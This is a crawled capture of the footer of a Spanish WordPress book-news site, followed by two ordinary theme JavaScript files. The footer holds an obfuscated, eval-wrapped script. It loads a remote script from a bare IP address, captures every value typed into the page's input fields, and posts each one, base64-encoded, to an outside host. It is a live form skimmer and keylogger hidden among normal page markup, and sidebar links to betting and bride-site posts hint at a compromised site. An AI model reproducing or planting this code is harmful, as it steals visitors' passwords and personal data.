					<a href="http://noticiasvendermaslibros.esy.es/uncategorized/betting-joining-bonus/">betting joining bonus</a>
									</li>
											<li>
					<a href="http://noticiasvendermaslibros.esy.es/uncategorized/10-finest-mailbox-order-bride-websites-to-help-discover-like-anywhere/">10 Finest Mailbox Order Bride Websites To Help Discover Like Anywhere</a>
									</li>
											<li>
					<a href="http://noticiasvendermaslibros.esy.es/trabajo/oferta-laboral-corredor-y-ordenanza/">Oferta laboral: Corredor y ordenanza</a>
									</li>
					</ul>

		</aside></div><!-- #secondary -->
	</div><!-- .site-content-inner -->


	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-footer-inner">
			
			
			<div class="site-info">
				<a href="http://wordpress.org/">Funciona con WordPress</a>
				<span class="genericon genericon-wordpress sep"></span>
				Tema: Gazette por <a href="https://wordpress.com/themes/" rel="designer">Automattic</a>.			</div><!-- .site-info -->
		</div><!-- .site-footer-inner -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script id="jhcnAw">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script><script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/noticiasvendermaslibros.esy.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/plugins/gs-books-showcase/gs-bookshowcase-files/assets/js/gs-bookshowcase.custom.js?ver=1.3.1" id="gsbookshowcase-custom-js-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/navigation.js?ver=20150507" id="gazette-navigation-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/featured-content.js?ver=20150507" id="gazette-featured-content-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/header.js?ver=20150507" id="gazette-header-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/search.js?ver=20150507" id="gazette-search-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/single-thumbnail.js?ver=20150416" id="gazette-single-thumbnail-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/single.js?ver=20150507" id="gazette-single-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/sidebar.js?ver=20150429" id="gazette-sidebar-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/skip-link-focus-fix.js?ver=20130115" id="gazette-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/skip-link-focus-fix.js?ver=20130115
body_size: 347
content:
( function() { var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1, is_opera = navigator.userAgent.toLowerCase().indexOf( 'opera' ) > -1, is_ie = navigator.userAgent.toLowerCase().indexOf( 'msie' ) > -1; if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) { window.addEventListener( 'hashchange', function() { var id = location.hash.substring( 1 ), element; if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) { return; } element = document.getElementById( id ); if ( element ) { if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) { element.tabIndex = -1; } element.focus(); } }, false ); } })();

--- FILE ---
content_type: application/x-javascript
request_url: http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/featured-content.js?ver=20150507
body_size: 597
content:
( function( $ ) { var debounce = function( func, wait ) { var timeout, args, context, timestamp; return function() { context = this; args = [].slice.call( arguments, 0 ); timestamp = new Date(); var later = function() { var last = ( new Date() ) - timestamp; if ( last < wait ) { timeout = setTimeout( later, wait - last ); } else { timeout = null; func.apply( context, args ); } }; if ( ! timeout ) { timeout = setTimeout( later, wait ); } }; }; var featuredContent, header, primary; featuredContent = $( '#featured-content' ); header = $( '#masthead' ); primary = $( '#primary' ); if ( ! featuredContent.length ) { return; } /* Use Featured Image as a Background Image */ featuredContent.find( '.hentry' ).each( function() { if ( ! $( this ).hasClass( 'background-done' ) && $( this ).hasClass( 'has-post-thumbnail' ) ) { var entryImage = $( this ).find( '.post-thumbnail' ), thumbnail = $( this ).find( 'img' ); entryImage.css( 'background-image', 'url(' + thumbnail.attr( 'src' ) + ')' ); $( this ).addClass( 'background-done' ); } } ); if ( ! header.length || ! primary.length ) { return; } /* Move Featured Content in the DOM depending on the screen size */ function featuredContentPosition() { if ( $( window ).width() > 959 ) { featuredContent.insertBefore( header ); } else { featuredContent.insertBefore( primary ); } featuredContent.show(); } $( window ).load( featuredContentPosition ).resize( debounce( featuredContentPosition, 500 ) ); } )( jQuery );